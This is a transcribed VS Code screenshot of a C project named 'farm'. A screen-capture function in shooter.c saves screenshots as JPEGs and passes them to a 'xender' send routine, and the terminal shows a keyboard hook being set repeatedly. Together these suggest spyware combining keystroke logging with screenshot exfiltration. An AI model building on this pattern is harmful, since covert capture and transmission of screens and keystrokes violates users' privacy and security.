 File Edit Selection View Go Run Terminal Help farm
EXPLORER
OPEN EDITORS 1 unsaved
FARM
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
TJComp.java
tjdecomp.c
TJDecomp.java
tjtran.c
TJTran.java
turbojpeg.h
1
24
C shooter.c M C send.c U C send.h U setup.obj U C example.c M Makefile M C setup.c M C auxfunc.h C auxfunc.c
C shooter.c
105 void CaptureScreen(const char* filename, int quality, char logger[]) {
114 // Create a bitmap that will hold the screen's data
115 HBITMAP hBitmap = CreateCompatibleBitmap(hdcScreen, screenWidth, screenHeight);
116
117 // Select the bitmap into the memory DC
118 HBITMAP hOldBitmap = (HBITMAP)SelectObject(hdcMem, hBitmap);
119
120 // Copy the screen to the bitmap
121 BitBlt(hdcMem, 0, 0, screenWidth, screenHeight, hdcScreen, 0, 0, SRCCOPY);
122
123 // Save the bitmap as a JPEG file (with compression)
124 SaveBitmapToJPEG(hBitmap, filename, quality, logger);
125
126 // Clean up
127 // SelectObject(hdcMem, hOldBitmap);
128 DeleteDC(hdcMem);
129 ReleaseDC(NULL, hdcScreen);
130 DeleteObject(hBitmap);
131
132 printf("Screenshot saved as %s\n", filename);
133 xender(filename, logger);
134
135 }
136
137
138
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.